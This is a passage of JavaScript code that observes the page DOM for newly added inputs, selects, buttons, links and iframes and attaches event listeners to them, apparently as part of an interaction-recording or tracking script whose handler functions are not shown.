                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    